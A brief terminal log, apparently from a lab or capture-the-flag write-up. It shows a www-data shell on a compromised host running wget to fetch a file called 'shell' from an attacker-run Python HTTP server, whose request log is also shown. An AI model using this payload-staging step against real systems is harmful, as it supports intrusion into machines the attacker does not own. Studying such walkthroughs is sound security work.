 /usr/bin/zsh
www-data@:/$ cd tmp
www-data@:/tmp$ wget http://192.168.1.26:8000/shell
--2020-05-08 13:57:45--  http://192.168.1.26:8000/shell
Connecting to 192.168.1.26:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16712 (16K) [application/octet-stream]
Saving to: 'shell'
shell 100%[=======================================================>] 16.32K --.-KB/s in 0.05s
2020-05-08 13:57:45 (326 KB/s) - 'shell' saved [16712/16712]
www-data@:/tmp$
~ # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.1.102 - - [08/May/2020 15:57:48] "GET /shell HTTP/1.1" 200 -